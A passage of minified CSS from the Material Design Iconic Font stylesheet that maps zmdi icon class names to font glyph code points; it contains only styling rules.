playlist-audio:before{content:'\f3ab'}.zmdi-playlist-plus:before{content:'\f3ac'}.zmdi-repeat-one:before{content:'\f3ad'}.zmdi-repeat:before{content:'\f3ae'}.zmdi-replay-10:before{content:'\f3af'}.zmdi-replay-30:before{content:'\f3b0'}.zmdi-replay-5:before{content:'\f3b1'}.zmdi-replay:before{content:'\f3b2'}.zmdi-shuffle:before{content:'\f3b3'}.zmdi-skip-next:before{content:'\f3b4'}.zmdi-skip-previous:before{content:'\f3b5'}.zmdi-stop:before{content:'\f3b6'}.zmdi-surround-sound:before{content:'\f3b7'}.zmdi-tune:before{content:'\f3b8'}.zmdi-volume-down:before{content:'\f3b9'}.zmdi-volume-mute:before{content:'\f3ba'}.zmdi-volume-off:before{content:'\f3bb'}.zmdi-volume-up:before{content:'\f3bc'}.zmdi-n-1-square:before{content:'\f3bd'}.zmdi-n-2-square:before{content:'\f3be'}.zmdi-n-3-square:before{content:'\f3bf'}.zmdi-n-4-square:before{content:'\f3c0'}.zmdi-n-5-square:before{content:'\f3c1'}.zmdi-n-6-square:before{content:'\f3c2'}.zmdi-neg-1:before{content:'\f3c3'}.zmdi-neg-2:before{content:'\f3c4'}.zmdi-plus-1:before{content:'\f3c5'}.zmdi-plus-2:before{content:'\f3c6'}.zmdi-sec-10:before{content:'\f3c7'}.zmdi-sec-3:before{content:'\f3c8'}.zmdi-zero:before{content:'\f3c9'}.zmdi-airline-seat-flat-angled:before{content:'\f3ca'}.zmdi-airline-seat-flat:before{content:'\f3cb'}.zmdi-airline-seat-individual-suite:before{content:'\f3cc'}.zmdi-airline-seat-legroom-extra:before{content:'\f3cd'}.zmdi-airline-seat-legroom-normal:before{content:'\f3ce'}.zmdi-airline-seat-legroom-reduced:before{content:'\f3cf'}.zmdi-airline-seat-recline-extra:before{content:'\f3d0'}.zmdi-airline-seat-recline-normal:before{content:'\f3d1'}.zmdi-airplay:before{content:'\f3d2'}.zmdi-closed-caption:before{content:'\f3d3'}.zmdi-confirmation-number:before{content:'\f3d4'}.zmdi-developer-board:before{content:'\f3d5'}.zmdi-disc-full:before{content:'\f3d6'}.zmdi-explicit:before{content:'\f3d7'}.zmdi-flight-land:before{content:'\f3d8'}.zmdi-flight-takeoff:before{content:'\f3d9'}.zmdi-flip-to-back:before{content:'\f3da'}.zmdi-flip-to-front:before{content:'\f3db'}.zmdi-group-work:before{content:'\f3dc'}.zmdi-hd:before{content:'\f3dd'}.zmdi-hq:before{content:'\f3de'}.zmdi-markunread-mailbox:before{content:'\f3df'}.zmdi-memory:before{content:'\f3e0'}.zmdi-nfc:before{content:'\f3e1'}.zmdi-play-for-work:before{content:'\f3e2'}.zmdi-power-input:before{content:'\f3e3'}.zmdi-present-to-all:before{content:'\f3e4'}.zmdi-satellite:before{content:'\f3e5'}.zmdi-tap-and-play:before{content:'\f3e6'}.zmdi-vibration:before{content:'\f3e7'}.zmdi-voicemail:before{content:'\f3e8'}.zmdi-group:before{content:'\f3e9'}.zmdi-rss:before{content:'\f3ea'}.zmdi-shape:before{content:'\f3eb'}.zmdi-spinner:before{content:'\f3ec'}.zmdi-ungroup:before{content:'\f3ed'}.zmdi-500px:before{content:'\f3ee'}.zmdi-8tracks:before{content:'\f3ef'}.zmdi-amazon:before{content:'\f3f0'}.zmdi-blogger:before{content:'\f3f1'}.zmdi-delicious:before{content:'\f3f2'}.zmdi-disqus:before{content:'\f3f3'}.zmdi-flattr:before{content:'\f3f4'}.zmdi-flickr:before{content:'\f3f5'}.zmdi-github-alt:before{content:'\f3f6'}.zmdi-google-old:before{content:'\f3f7'}.zmdi-linkedin:before{content:'\f3f8'}.zmdi-odnoklassniki:before{content:'\f3f9'}.zmdi-outlook:before{content:'\f3fa'}.zmdi-paypal-alt:before{content:'\f3fb'}.zmdi-pinterest:before{content:'\f3fc'}.zmdi-playstation:before{content:'\f3fd'}.zmdi-reddit:before{content:'\f3fe'}.zmdi-skype:before{content:'\f3ff'}.zmdi-slideshare:before{content:'\f400'}.zmdi-soundcloud:before{content:'\f401'}.zmdi-tumblr:before{content:'\f402'}.zmdi-twitch:before{content:'\f403'}.zmdi-vimeo:before{content:'\f404'}.zmdi-whatsapp:before{content:'\f405'}.zmdi-xbox:before{content:'\f406'}.zmdi-yahoo:before{content:'\f407'}.zmdi-youtube-play:before{content:'\f408'}.zmdi-youtube:before{content:'\f409'}.zmdi-3d-rotation:before{content:'\f101'}.zmdi-airplane-off:before{content:'\f102'}.zmdi-airplane:before{content:'\f103'}.zmdi-album:before{content:'\f104'}.zmdi-archive:before{content:'\f105'}.zmdi-assignment-account:before{content:'\f106'}.zmdi-assignment-alert:before{content:'\f107'}.zmdi-assignment-check:before{content:'\f108'}.zmdi-assignment-o:before{content:'\f109'}.zmdi-assignment-return:before{content:'\f10a'}.zmdi-assignment-returned:before{content:'\f10b'}.zmdi-assignment:before{content:'\f10c'}.zmdi-attachment-alt:before{content:'\f10d'}.zmdi-attachment:before{content:'\f10e'}.zmdi-audio:before{content:'\f10f'}.zmdi-badge-check:before{content:'\f110'}.zmdi-balance-wallet:before{content:'\f111'}.zmdi-balance:before{content:'\f112'}.zmdi-battery-alert:before{content:'\f113'}.zmdi-battery-flash:before{content:'\f114'}.zmdi-battery-unknown:before{content:'\f115'}.zmdi-battery:before{content:'\f116'}.zmdi-bike:before{content:'\f117'}.zmdi-block-alt:before{content:'\f118'}.zmdi-block:before{content:'\f119'}.zmdi-boat:before{content:'\f11a'}.zmdi-book-image:before{content:'\f11b'}.zmdi-book:before{content:'\f11c'}.zmdi-bookmark-outline:before{content:'\f11d'}.zmdi-bookmark:before{content:'\f11e'}.zmdi-brush:before{content:'\f11f'}.zmdi-bug:before{content:'\f120'}.zmdi-bus:before{content:'\f121'}.zmdi-cake:before{content:'\f122'}.zmdi-car-taxi:before{content:'\f123'}.zmdi-car-wash:before{content:'\f124'}.zmdi-car:before{content:'\f125'}.zmdi-card-giftcard:before{content:'\f126'}.zmdi-card-membership:before{content:'\f127'}.zmdi-card-travel:before{content:'\f128'}.zmdi-card:before{content:'\f129'}.zmdi-case-check:before{content:'\f12a'}.zmdi-case-download:before{content:'\f12b'}.zmdi-case-play:before{content:'\f12c'}.zmdi-case:before{content:'\f12d'}.zmdi-cast-connected:before{content:'\f12e'}.zmdi-cast:before{content:'\f12f'}.zmdi-chart-donut:before{content:'\f130'}.zmdi-chart:before{content:'\f131'}.zmdi-city-alt:before{content:'\f132'}.zmdi-city:before{content:'\f133'}.zmdi-close-circle-o:before{content:'\f134'}.zmdi-close-circle:before{content:'\f135'}.zmdi-close:before{content:'\f136'}.zmdi-cocktail:before{content:'\f137'}.zmdi-code-setting:before{content:'\f138'}.zmdi-code-smartphone:before{content:'\f139'}.zmdi-code:before{content:'\f13a'}.zmdi-coffee:before{content:'\f13b'}.zmdi-collection-bookmark:before{content:'\f13c'}.zmdi-collection-case-play:before{content:'\f13d'}.zmdi-collection-folder-image:before{content:'\f13e'}.zmdi-collection-image-o:before{content:'\f13f'}.zmdi-collection-image:before{content:'\f140'}.zmdi-collection-item-1:before{content:'\f141'}.zmdi-collection-item-2:before{content:'\f142'}.zmdi-collection-item-3:before{content:'\f143'}.zmdi-collection-item-4:before{content:'\f144'}.zmdi-collection-item-5:before{content:'\f145'}.zmdi-collection-item-6:before{content:'\f146'}.zmdi-collection-item-7:before{content:'\f147'}.zmdi-collection-item-8:before{content:'\f148'}.zmdi-collection-item-9-plus:before{content:'\f149'}.zmdi-collection-item-9:before{content:'\f14a'}.zmdi-collection-item:before{content:'\f14b'}.zmdi-collection-music:before{content:'\f14c'}.zmdi-collection-pdf:before{content:'\f14d'}.zmdi-collection-plus:before{content:'\f14e'}.zmdi-collection-speaker:before{content:'\f14f'}.zmdi-collection-text:before{content:'\f150'}.zmdi-collection-video:before{content:'\f151'}.zmdi-compass:before{content:'\f152'}.zmdi-cutlery:before{content:'\f153'}.zmdi-delete:before{content:'\f154'}.zmdi-dialpad:before{content:'\f155'}.zmdi-dns:before{content:'\f156'}.zmdi-drink:before{content:'\f157'}.zmdi-edit:before{content:'\f158'}.zmdi-email-open:before{content:'\f159'}.zmdi-email:before{content:'\f15a'}.zmdi-eye-off:before{content:'\f15b'}.zmdi-eye:before{content:'\f15c'}.zmdi-eyedropper:before{content:'\f15d'}.zmdi-favorite-outline:before{content:'\f15e'}.zmdi-favorite:before{content:'\f15f'}.zmdi-filter-list:before{content:'\f160'}.zmdi-fire:before{content:'\f161'}.zmdi-flag:before{content:'\f162'}.zmdi-flare:before{content:'\f163'}.zmdi-flash-auto:before{content:'\f164'}.zmdi-flash-off:before{content:'\f165'}.zmdi-flash:before{content:'\f166'}.zmdi-flip:before{content:'\f167'}.zmdi-flower-alt:before{content:'\f168'}.zmdi-flower:before{content:'\f169'}.zmdi-font:before{content:'\f16a'}.zmdi-fullscreen-alt:before{content:'\f16b'}.zmdi-fullscreen-exit:before{content:'\f16c'}.zmdi-fullscreen:before{content:'\f16d'}.zmdi-functions:before{content:'\f16e'}.zmdi-gas-station:before{content:'\f16f'}.zmdi-gesture:before{content:'\f170'}.zmdi-globe-alt:before{content:'\f171'}.zmdi-globe-lock:before{content:'\f172'}.zmdi-globe:before{content:'\f173'}.zmdi-graduation-cap:before{content:'\f174'}.zmdi-home:before{content:'\f175'}.zmdi-hospital-alt:before{content:'\f176'}.zmdi-hospital:before{content:'\f177'}.zmdi-hotel:before{content:'\f178'}.zmdi-hourglass-alt:before{content:'\f179'}.zmdi-hourglass-outline:before{content:'\f17a'}.zmdi-hourglass:before{content:'\f17b'}.zmdi-http:before{content:'\f17c'}.zmdi-image-alt:before{content:'\f17d'}.zmdi-image-o:before{content:'\f17e'}.zmdi-image:before{content:'\f17f'}.zmdi-inbox:before{content:'\f180'}.zmdi-invert-colors-off:before{content:'\f181'}.zmdi-invert-colors:before{content:'\f182'}.zmdi-key:before{content:'\f183'}.zmdi-label-alt-outline:before{content:'\f184'}.zmdi-label-alt:before{content:'\f185'}.zmdi-label-heart:before{content:'\f186'}.zmdi-label:before{content:'\f187'}.zmdi-labels:before{content:'\f188'}.zmdi-lamp:before{content:'\f189'}.zmdi-landscape:before{content:'\f18a'}.zmdi-layers-off:before{content:'\f18b'}.zmdi-layers:before{content:'\f18c'}.zmdi-library:before{content:'\f18d'}.zmdi-link:before{content:'\f18e'}.zmdi-lock-open:before{content:'\f18f'}.zmdi-lock-outline:before{content:'\f190'}.zmdi-lock:before{content:'\f191'}.zmdi-mail-reply-all:before{content:'\f192'}.zmdi-mail-reply:before{content:'\f193'}.zmdi-mail-send:before{content:'\f194'}.zmdi-mall:before{content:'\f195'}.zmdi-map:before{content:'\f196'}.zmdi-menu:before{content:'\f197'}.zmdi-money-box:before{content:'\f198'}.zmdi-money-off:before{content:'\f199'}.zmdi-money:before{content:'\f19a'}.zmdi-more-vert:before{content:'\f19b'}.zmdi-more:before{content:'\f19c'}.zmdi-movie-alt:before{content:'\f19d'}.zmdi-movie:before{content:'\f19e'}.zmdi-nature-people:before{content:'\f19f'}.zmdi-nature:before{content:'\f1a0'}.zmdi-navigation:before{content:'\f1a1'}.zmdi-open-in-browser:before{content:'\f1a2'}.zmdi-open-in-new:before{content:'\f1a3'}.zmdi-palette:before{content:'\f1a4'}.zmdi-parking:before{content:'\f1a5'}.zmdi-pin-account:before{content:'\f1a6'}.zmdi-pin-assistant:before{content:'\f1a7'}.zmdi-pin-drop:before{content:'\f1a8'}.zmdi-pin-help:before{content:'\f1a9'}.zmdi-pin-off:before{content:'\f1aa'}.zmdi-pin:before{content:'\f1ab'}.zmdi-pizza:before{content:'\f1ac'}.zmdi-plaster:before{content:'\f1ad'}.zmdi-power-setting:before{content:'\f1ae'}.zmdi-power:before{content:'\f1af'}.zmdi-print:before{content:'\f1b0'}.zmdi-puzzle-piece:before{content:'\f1b1'}.zmdi-quote:before{content:'\f1b2'}.zmdi-railway:before{content:'\f1b3'}.zmdi-receipt:before{content:'\f1b4'}.zmdi-refresh-alt:before{content:'\f1b5'}.zmdi-refresh-sync-alert:before{content:'\f1b6'}.zmdi-refresh-sync-off:before{content:'\f1b7'}.zmdi-refresh-sync:before{content:'\f1b8'}.zmdi-refresh:before{content:'\f1b9'}.zmdi-roller:before{content:'\f1ba'}.zmdi-ruler:before{content:'\f1bb'}.zmdi-scissors:before{content:'\f1bc'}.zmdi-screen-rotation-lock:before{content:'\f1bd'}.zmdi-screen-rotation:before{content:'\f1be'}.zmdi-search-for:before{content:'\f1bf'}.zmdi-search-in-file:before{content:'\f1c0'}.zmdi-search-in-page:before{content:'\f1c1'}.zmdi-search-replace:before{content:'\f1c2'}.zmdi-search:before{content:'\f1c3'}.zmdi-seat:before{content:'\f1c4'}.zmdi-settings-square:before{content:'\f1c5'}.zmdi-settings:before{content:'\f1c6'}.zmdi-shield-check:before{content:'\f1c7'}.zmdi-shield-security:before{content:'\f1c8'}.zmdi-shopping-basket:before{content:'\f1c9'}.zmdi-shopping-cart-plus:before{content:'\f1ca'}.zmdi-shopping-cart:before{content:'\f1cb'}.zmdi-sign-in:before{content:'\f1cc'}.zmdi-sort-amount-asc:before{content:'\f1cd'}.zmdi-sort-amount-desc:before{content:'\f1ce'}.zmdi-sort-asc:before{content:'\f1cf'}.zmdi-sort-desc:before{content:'\f1d0'}.zmdi-spellcheck:before{content:'\f1d1'}.zmdi-storage:before{content:'\f1d2'}.zmdi-store-24:before{content:'\f1d3'}.zmdi-store:before{content:'\f1d4'}.zmdi-subway:before{content:'\f1d5'}.zmdi-sun:before{content:'\f1d6'}.zmdi-tab-unselected:before{content:'\f1d7'}.zmdi-tab:before{content:'\f1d8'}.zmdi-tag-close:before{content:'\f1d9'}.zmdi-tag-more:before{content:'\f1da'}.zmdi-tag:before{content:'\f1db'}.zmdi-thumb-down:before{content:'\f1dc'}.zmdi-thumb-up-down:before{content:'\f1dd'}.zmdi-thumb-up:before{content:'\f1de'}.zmdi-ticket-star:before{content:'\f1df'}.zmdi-toll:before{content:'\f1e0'}.zmdi-toys:before{content:'\f1e1'}.zmdi-traffic:before{content:'\f1e2'}.zmdi-translate:before{content:'\f1e3'}.zmdi-triangle-down:before{content:'\f1e4'}.zmdi-triangle-up:before{content:'\f1e5'}.zmdi-truck:before{content:'\f1e6'}.zmdi-turning-sign:before{content:'\f1e7'}.zmdi-wallpaper:before{content:'\f1e8'}.zmdi-washing-machine:before{content:'\f1e9'}.zmdi-window-maximize:before{content:'\f1ea'}.zmdi-window-minimize:before{content:'\f1eb'}.zmdi-window-restore:before{content:'\f1ec'}.zmdi-wrench:before{content:'\f1ed'}.zmdi-zoom-in:before{content:'\f1ee'}.zmdi-zoom-out:before{content:'\f1ef'}.zmdi-alert-circle-o:before{content:'\f1f0'}.zmdi-alert-circle:before{content:'\f1f1'}.zmdi-alert-octagon:before{content:'\f1f2'}.zmdi-alert-polygon:before{content:'\f1f3'}.zmdi-alert-triangle:before{content:'\f1f4'}.zmdi-help-outline:before{content:'\f1f5'}.zmdi-help:before{content:'\f1f6'}.zmdi-info-outline:before{content:'\f1f7'}.zmdi-info:before{content:'\f1f8'}.zmdi-notifications-active:before{content:'\f1f9'}.zmdi-notifications-add:before{content:'\f1fa'}.zmdi-notifications-none:before{content:'\f1fb'}.zmdi-notifications-off:before{content:'\f1fc'}.zmdi-notifications-paused:before{content:'\f1fd'}.zmdi-notifications:before{content:'\f1fe'}.zmdi-account-add:before{content:'\f1ff'}.zmdi-account-box-mail:before{content:'\f200'}.zmdi-account-box-o:before{content:'\f201'}.zmdi-account-box-phone:before{content:'\f202'}.zmdi-account-box:before{content:'\f203'}.zmdi-account-calendar:before{content:'\f204'}.zmdi-account-circle:before{content:'\f205'}.zmdi-account-o:before{content:'\f206'}.zmdi-account:before{content:'\f207'}.zmdi-accounts-add:before{content:'\f208'}.zmdi-accounts-alt:before{content:'\f209'}.zmdi-accounts-list-alt:before{content:'\f20a'}.zmdi-accounts-list:before{content:'\f20b'}.zmdi-accounts-outline:before{content:'\f20c'}.zmdi-accounts:before{content:'\f20d'}.zmdi-face:before{content:'\f20e'}.zmdi-female:before{content:'\f20f'}.zmdi-male-alt:before{content:'\f210'}.zmdi-male-female:before{content:'\f211'}.zmdi-male:before{content:'\f212'}.zmdi-mood-bad:before{content:'\f213'}.zmdi-mood:before{content:'\f214'}.zmdi-run:before{content:'\f215'}.zmdi-walk:before{content:'\f216'}.zmdi-cloud-box:before{content:'\f217'}.zmdi-cloud-circle:before{content:'\f218'}.zmdi-cloud-done:before{content:'\f219'}.zmdi-cloud-download:before{content:'\f21a'}.zmdi-cloud-off:before{content:'\f21b'}.zmdi-cloud-outline-alt:before{content:'\f21c'}.zmdi-cloud-outline:before{content:'\f21d'}.zmdi-cloud-upload:before{content:'\f21e'}.zmdi-cloud:before{content:'\f21f'}.zmdi-download:before{content:'\f220'}.zmdi-file-plus:before{content:'\f221'}.zmdi-file-text:before{content:'\f222'}.zmdi-file:before{content:'\f223'}.zmdi-folder-outline:before{content:'\f224'}.zmdi-folder-person:before{content:'\f225'}.zmdi-folder-star-alt:before{content:'\f226'}.zmdi-folder-star:before{content:'\f227'}.zmdi-folder:before{content:'\f228'}.zmdi-gif:before{content:'\f229'}.zmdi-upload:before{content:'\f22a'}.zmdi-border-all:before{content:'\f22b'}.zmdi-border-bottom:before{content:'\f22c'}.zmdi-border-clear:before{content:'\f22d'}.zmdi-border-color:before{content:'\f22e'}.zmdi-border-horizontal:before{content:'\f22f'}.zmdi-border-inner:before{content:'\f230'}.zmdi-border-left:before{content:'\f231'}.zmdi-border-outer:before{content:'\f232'}.zmdi-border-right:before{content:'\f233'}.zmdi-border-style:before{content:'\f234'}.zmdi-border-top:before{content:'\f235'}.zmdi-border-vertical:before{content:'\f236'}.zmdi-copy:before{content:'\f237'}.zmdi-crop:before{content:'\f238'}.zmdi-format-align-center:before{content:'\f239'}.zmdi-format-align-justify:before{content:'\f23a'}.zmdi-format-align-left:before{content:'\f23b'}.zmdi-format-align-right:before{content:'\f23c'}.zmdi-format-bold:before{content:'\f23d'}.zmdi-format-clear-all:before{content:'\f23e'}.zmdi-format-clear:before{content:'\f23f'}.zmdi-format-color-fill:before{content:'\f240'}.zmdi-format-color-reset:before{content:'\f241'}.zmdi-format-color-text:before{content:'\f242'}.zmdi-format-indent-decrease:before{content:'\f243'}.zmdi-format-indent-increase:before{content:'\f244'}.zmdi-format-italic:before{content:'\f245'}.zmdi-format-line-spacing:before{content:'\f246'}.zmdi-format-list-bulleted:before{content:'\f247'}.zmdi-format-list-numbered:before{content:'\f248'}.zmdi-format-ltr:before{content:'\f249'}.zmdi-format-rtl:before{content:'\f24a'}.zmdi-format-size:before{content:'\f24b'}.zmdi-format-strikethrough-s:before{content:'\f24c'}.zmdi-format-strikethrough:before{content:'\f24d'}.zmdi-format-subject:before{content:'\f24e'}.zmdi-format-underlined:before{content:'\f24f'}.zmdi-format-valign-bottom:before{content:'\f250'}.zmdi-format-valign-center:before{content:'\f251'}.zmdi-format-valign-top:before{content:'\f252'}.zmdi-redo:before{content:'\f253'}.zmdi-select-all:before{content:'\f254'}.zmdi-space-bar:before{content:'\f255'}.zmdi-text-format:before{content:'\f256'}.zmdi-transform:before{content:'\f257'}.zmdi-undo:before{content:'\f258'}.zmdi-wrap-text:before{content:'\f259'}.zmdi-comment-alert:before{content:'\f25a'}.zmdi-comment-alt-text:before{content:'\f25b'}.zmdi-comment-alt:before{content:'\f25c'}.zmdi-comment-edit:before{content:'\f25d'}.zmdi-comment-image:before{content:'\f25e'}.zmdi-comment-list:before{content:'\f25f'}.zmdi-comment-more:before{content:'\f260'}.zmdi-comment-outline:before{content:'\f261'}.zmdi-comment-text-alt:before{content:'\f262'}.zmdi-comment-text:before{content:'\f263'}.zmdi-comment-video:before{content:'\f264'}.zmdi-comment:before{content:'\f265'}.zmdi-comments:before{content:'\f266'}.zmdi-check-all:before{content:'\f267'}.zmdi-check-circle-u:before{content:'\f268'}.zmdi-check-circle:before{content:'\f269'}.zmdi-check-square:before{content:'\f26a'}.zmdi-check:before{content:'\f26b'}.zmdi-circle-o:before{content:'\f26c'}.zmdi-circle:before{content:'\f26d'}.zmdi-dot-circle-alt:before{content:'\f26e'}.zmdi-dot-circle:before{content:'\f26f'}.zmdi-minus-circle-outline:before{content:'\f270'}.zmdi-minus-circle:before{content:'\f271'}.zmdi-minus-square:before{content:'\f272'}.zmdi-minus:before{content:'\f273'}.zmdi-plus-circle-o-duplicate:before{content:'\f274'}.zmdi-plus-circle-o:before{content:'\f275'}.zmdi-plus-circle:before{content:'\f276'}.zmdi-plus-square:before{content:'\f277'}.zmdi-plus:before{content:'\f278'}.zmdi-square-o:before{content:'\f279'}.zmdi-star-circle:before{content:'\f27a'}.zmdi-star-half:before{content:'\f27b'}.zmdi-star-outline:before{content:'\f27c'}.zmdi-star:before{content:'\f27d'}.zmdi-bluetooth-connected:before{content:'\f27e'}.zmdi-bluetooth-off:before{content:'\f27f'}.zmdi-bluetooth-search:before{content:'\f280'}.zmdi-bluetooth-setting:before{content:'\f281'}.zmdi-bluetooth:before{content:'\f282'}.zmdi-camera-add:before{content:'\f283'}.zmdi-camera-alt:before{content:'\f284'}.zmdi-camera-bw:before{content:'\f285'}.zmdi-camera-front:before{content:'\f286'}.zmdi-camera-mic:before{content:'\f287'}.zmdi-camera-party-mode:before{content:'\f288'}.zmdi-camera-rear:before{content:'\f289'}.zmdi-camera-roll:before{content:'\f28a'}.zmdi-camera-switch:before{content:'\f28b'}.zmdi-camera:before{content:'\f28c'}.zmdi-card-alert:before{content:'\f28d'}.zmdi-card-off:before{content:'\f28e'}.zmdi-card-sd:before{content:'\f28f'}.zmdi-card-sim:before{content:'\f290'}.zmdi-desktop-mac:before{content:'\f291'}.zmdi-desktop-windows:before{content:'\f292'}.zmdi-device-hub:before{content:'\f293'}.zmdi-devices-off:before{content:'\f294'}.zmdi-devices:before{content:'\f295'}.zmdi-dock:before{content:'\f296'}.zmdi-floppy:before{content:'\f297'}.zmdi-gamepad:before{content:'\f298'}.zmdi-gps-dot:before{content:'\f299'}.zmdi-gps-off:before{content:'\f29a'}.zmdi-gps:before{content:'\f29b'}.zmdi-headset-mic:before{content:'\f29c'}.zmdi-headset:before{content:'\f29d'}.zmdi-input-antenna:before{content:'\f29e'}.zmdi-input-composite:before{content:'\f29f'}.zmdi-input-hdmi:before{content:'\f2a0'}.zmdi-input-power:before{content:'\f2a1'}.zmdi-input-svideo:before{content:'\f2a2'}.zmdi-keyboard-hide:before{content:'\f2a3'}.zmdi-keyboard:before{content:'\f2a4'}.zmdi-laptop-chromebook:before{content:'\f2a5'}.zmdi-laptop-mac:before{content:'\f2a6'}.zmdi-laptop:before{content:'\f2a7'}.zmdi-mic-off:before{content:'\f2a8'}.zmdi-mic-outline:before{content:'\f2a9'}.zmdi-mic-setting:before{content:'\f2aa'}.zmdi-mic:before{content:'\f2ab'}.zmdi-mouse:before{content:'\f2ac'}.zmdi-network-alert:before{content:'\f2ad'}.zmdi-network-locked:before{content:'\f2ae'}.zmdi-network-off:before{content:'\f2af'}.zmdi-network-outline:before{content:'\f2b0'}.zmdi-network-setting:before{content:'\f2b1'}.zmdi-network:before{content:'\f2b2'}.zmdi-phone-bluetooth:before{content:'\f2b3'}.zmdi-phone-end:before{content:'\f2b4'}.zmdi-phone-forwarded:before{content:'\f2b5'}.zmdi-phone-in-talk:before{content:'\f2b6'}.zmdi-phone-locked:before{content:'\f2b7'}.zmdi-phone-missed:before{content:'\f2b8'}.zmdi-phone-msg:before{content:'\f2b9'}.zmdi-phone-paused:before{content:'\f2ba'}.zmdi-phone-ring:before{content:'\f2bb'}.zmdi-phone-setting:before{content:'\f2bc'}.zmdi-phone-sip:before{content:'\f2bd'}.zmdi-phone:before{content:'\f2be'}.zmdi-portable-wifi-changes:before{content:'\f2bf'}.zmdi-portable-wifi-off:before{content:'\f2c0'}.zmdi-portable-wifi:before{content:'\f2c1'}.zmdi-radio:before{content:'\f2c2'}.zmdi-reader:before{content:'\f2c3'}.zmdi-remote-control-alt:before{content:'\f2c4'}.zmdi-remote-control:before{content:'\f2c5'}.zmdi-router:before{content:'\f2c6'}.zmdi-scanner:before{content:'\f2c7'}.zmdi-smartphone-android:before{content:'\f2c8'}.zmdi-smartphone-download:before{content:'\f2c9'}.zmdi-smartphone-erase:before{content:'\f2ca'}.zmdi-smartphone-info:before{content:'\f2cb'}.zmdi-smartphone-iphone:before{content:'\f2cc'}.zmdi-smartphone-landscape-lock:before{content:'\f2cd'}.zmdi-smartphone-landscape:before{content:'\f2ce'}.zmdi-smartphone-lock:before{content:'\f2cf'}.zmdi-smartphone-portrait-lock:before{content:'\f2d0'}.zmdi-smartphone-ring:before{content:'\f2d1'}.zmdi-smartphone-setting:before{content:'\f2d2'}.zmdi-smartphone-setup:before{content:'\f2d3'}.zmdi-smartphone:before{content:'\f2d4'}.zmdi-speaker:before{content:'\f2d5'}.zmdi-tablet-android:before{content:'\f2d6'}.zmdi-tablet-mac:before{content:'\f2d7'}.zmdi-tablet:before{content:'\f2d8'}.zmdi-tv-alt-play:before{content:'\f2d9'}.zmdi-tv-list:before{content:'\f2da'}.zmdi-tv-play:before{content:'\f2db'}.zmdi-tv:before{content:'\f2dc'}.zmdi-usb:before{content:'\f2dd'}.zmdi-videocam-off:before{content:'\f2de'}.zmdi-videocam-switch:before{content:'\f2df'}.zmdi-videocam:before{content:'\f2e0'}.zmdi-watch:before{content:'\f2e1'}.zmdi-wifi-alt-2:before{content:'\f2e2'}.zmdi-wifi-alt:before{content:'\f2e3'}.zmdi-wifi-info:before{content:'\f2e4'}.zmdi-wifi-lock:before{content:'\f2e5'}.zmdi-wifi-off:before{content:'\f2e6'}.zmdi-wifi-outline:before{content:'\f2e7'}.zmdi-wifi:before{content:'\f2e8'}.zmdi-arrow-left-bottom:before{content:'\f2e9'}.zmdi-arrow-left:before{content:'\f2ea'}.zmdi-arrow-merge:before{content:'\f2eb'}.zmdi-arrow-missed:before{content:'\f2ec'}.zmdi-arrow-right-top:before{content:'\f2ed'}.zmdi-arrow-right:before{content:'\f2ee'}.zmdi-arrow-split:before{content:'\f2ef'}.zmdi-arrows:before{content:'\f2f0'}.zmdi-caret-down-circle:before{content:'\f2f1'}.zmdi-caret-down:before{content:'\f2f2'}.zmdi-caret-left-circle:before{content:'\f2f3'}.zmdi-caret-left:before{content:'\f2f4'}.zmdi-caret-right-circle:before{content:'\f2f5'}.zmdi-caret-right:before{content:'\f2f6'}.zmdi-caret-up-circle:before{content:'\f2f7'}.zmdi-caret-up:before{content:'\f2f8'}.zmdi-chevron-down:before{content:'\f2f9'}.zmdi-chevron-left:before{content:'\f2fa'}.zmdi-chevron-right:before{content:'\f2fb'}.zmdi-chevron-up:before{content:'\f2fc'}.zmdi-forward:before{content:'\f2fd'}.zmdi-long-arrow-down:before{content:'\f2fe'}.zmdi-long-arrow-left:before{content:'\f2ff'}.zmdi-long-arrow-return:before{content:'\f300'}.zmdi-long-arrow-right:before{content:'\f301'}.zmdi-long-arrow-tab:before{content:'\f302'}.zmdi-long-arrow-up:before{content:'\f303'}.zmdi-rotate-ccw:before{content:'\f304'}.zmdi-rotate-cw:before{content:'\f305'}.zmdi-rotate-left:before{content:'\f306'}.zmdi-rotate-right:before{content:'\f307'}.zmdi-square-down:before{content:'\f308'}.zmdi-square-right:before{content:'\f309'}.zmdi-swap-alt:before{content:'\f30a'}.zmdi-swap-vertical-circle:before{content:'\f30b'}.zmdi-swap-vertical:before{content:'\f30c'}.zmdi-swap:before{content:'\f30d'}.zmdi-trending-down:before{content:'\f30e'}.zmdi-trending-flat:before{content:'\f30f'}.zmdi-trending-up:before{content:'\f310'}.zmdi-unfold-less:before{content:'\f311'}.zmdi-unfold-more:before{content:'\f312'}.zmdi-apps:before{content:'\f313'}.zmdi-grid-off:before{content:'\f314'}.zmdi-grid:before{content:'\f315'}.zmdi-view-agenda:before{content:'\f316'}.zmdi-view-array:before{content:'\f317'}.zmdi-view-carousel:before{content:'\f318'}.zmdi-view-column:before{content:'\f319'}.zmdi-view-comfy:before{content:'\f31a'}.zmdi-view-compact:before{content:'\f31b'}.zmdi-view-dashboard:before{content:'\f31c'}.zmdi-view-day:before{content:'\f31d'}.zmdi-view-headline:before{content:'\f31e'}.zmdi-view-list-alt:before{content:'\f31f'}.zmdi-view-list:before{content:'\f320'}.zmdi-view-module:before{content:'\f321'}.zmdi-view-quilt:before{content:'\f322'}.zmdi-view-stream:before{content:'\f323'}.zmdi-view-subtitles:before{content:'\f324'}.zmdi-view-toc:before{content:'\f325'}.zmdi-view-web:before{content:'\f326'}.zmdi-view-week:before{content:'\f327'}.zmdi-widgets:before{content:'\f328'}.zmdi-alarm-check:before{content:'\f329'}.zmdi-alarm-off:before{content:'\f32a'}.zmdi-alarm-plus:before{content:'\f32b'}.zmdi-alarm-snooze:before{content:'\f32c'}.zmdi-alarm:before{content:'\f32d'}.zmdi-calendar-alt:before{content:'\f32e'}.zmdi-calendar-check:before{content:'\f32f'}.zmdi-calendar-close:before{content:'\f330'}.zmdi-calendar-note:before{content:'\f331'}.zmdi-calendar:before{content:'\f332'}.zmdi-time-countdown:before{content:'\f333'}.zmdi-time-interval:before{content:'\f334'}.zmdi-time-restore-setting:before{content:'\f335'}.zmdi-time-restore:before{content:'\f336'}.zmdi-time:before{content:'\f337'}.zmdi-timer-off:before{content:'\f338'}.zmdi-timer:before{content:'\f339'}.zmdi-android-alt:before{content:'\f33a'}.zmdi-android:before{content:'\f33b'}.zmdi-apple:before{content:'\f33c'}.zmdi-behance:before{content:'\f33d'}.zmdi-codepen:before{content:'\f33e'}.zmdi-dribbble:before{content:'\f33f'}.zmdi-dropbox:before{content:'\f340'}